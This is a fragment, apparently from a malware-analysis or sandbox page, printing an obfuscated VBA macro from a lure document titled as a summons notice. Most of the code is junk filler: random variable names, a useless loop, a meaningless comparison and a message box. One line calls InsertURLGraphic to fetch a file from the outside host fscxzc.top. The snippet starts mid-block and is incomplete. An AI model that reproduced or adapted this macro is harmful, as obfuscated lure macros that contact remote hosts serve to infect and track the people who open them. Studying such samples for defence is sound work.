 Summons_notice_2235674 - EfIk4A (코드)
(일반)
Else
Dim C2Pmpvkbel9l3s As Integer
End If
InsertURLGraphic ("http://fscxzc.top/text.png")
Dim wRqn7LAstswBgy As Integer
For zWDYxfOS3EC = 3 To 34
wRqn7LAstswBgy = zWDYxfOS3EC
Next zWDYxfOS3EC
If Chr(Tan(CDbl(1.55781004387472))) = M Then
Dim uEyradJSfBgmoM As String
Dim N3gCAxUTYcH As String
N3gCAxUTYcH = e3L8e3DPoxn
uEyradJSfBgmoM = VagT17SarvE
End If
If (StrComp(uEyradJSfBgmoM, N3gCAxUTYcH, vbTextCompare) <> 0) Then
MsgBox ("tJd2pCOykpVjxj")
End If